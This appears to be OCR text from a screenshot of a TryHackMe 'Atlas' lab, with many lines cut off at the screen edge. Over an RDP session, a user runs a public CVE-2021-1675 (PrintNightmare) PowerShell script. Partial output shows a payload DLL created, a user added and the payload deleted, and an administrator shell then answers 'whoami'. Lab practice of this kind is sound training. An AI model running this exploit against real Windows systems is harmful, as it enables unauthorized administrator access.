 TryHackMe | Atlas - Moz...
FreeRDP: 10.10.14.151
root@kali: /tmp
01:08 PM
98%
FreeRDP: 10.10.14.151
Recy
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\Atlas> . \\tsclient\share\CVE-2021-1675\CVE-2021-1675.ps1
Security warning
Run only scripts that you trust. While scripts from the internet can be useful, this script can potentially harm your
computer. If yo
message. Do you
[D] Do not run
PS C:\Users\Atl
[+] using defau
[+] using defau
[+] created pay
[+] using pDriv
.dll"
[+] added user
[+] deleting pa
PS C:\Users\Atl
[+] using defau
[+] using defau
[+] created pay
[+] using pDriv
.dll"
[+] added user
[+] deleting pa
PS C:\Users\Atl
PS C:\Users\Atl
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
gaia\adm1n
C:\Windows\system32>whoami \_
CRATER
8:08 AM
10/2/2021